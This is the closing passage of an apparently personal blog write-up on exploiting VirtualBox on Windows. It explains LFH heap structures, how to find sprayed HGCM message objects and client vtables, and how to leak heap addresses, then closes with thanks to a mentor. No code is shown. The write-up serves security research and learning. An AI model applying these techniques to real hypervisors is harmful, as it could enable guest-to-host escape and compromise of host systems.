
There is 2 important things to note here:
- The
_HEAP_USERDATA_HEADERis not encoded like theHEAP_ENTRY. AUserBlocksis also a regullar chunk, so it is in the “user data” part of anotherHEAP_ENTRY. Signatureis always0xF0E0D0C0, so we can easily find it in the heap.GuardPagePresent: if this is non zero, theUserBlockshas a page guard at the end, so we can skip0x1000bytes at the end, preventing crashes.BusyBitmapcontains the address ofBitmapData. This can be used as a reliable way to leak heap address too
Knowing that all the HGCMMsgCall sprayed by us will be served by LFH, I will only find them in a UserBlocks. This makes the exploit run a lot of faster than the first exploit I made.
More success rate, more speed
I also noted that each time I want to send a HGCM message, I have to create a HGCMClient. Since there are many HGCMClients being allocated when spraying, I also look for their vtable pointer.
One more thing is that every chunk address will have to be the multiple of 0x10, so I only read qwords at these locations to find vtable. This will also increase the speed of my exploit.
Conclusion
I would like to give a special thanks to my mentor @bienpnn, who was actively helping me throughout the project. This is my first time exploiting a real Windows software so it is really fun. After this project, I learned more about Windows heap internal, how a hypervisor works, how to debug Windows kernel and a ton of other knowledge. I hope this post can help you if you are about to target VirtualBox, and see you in another blog post!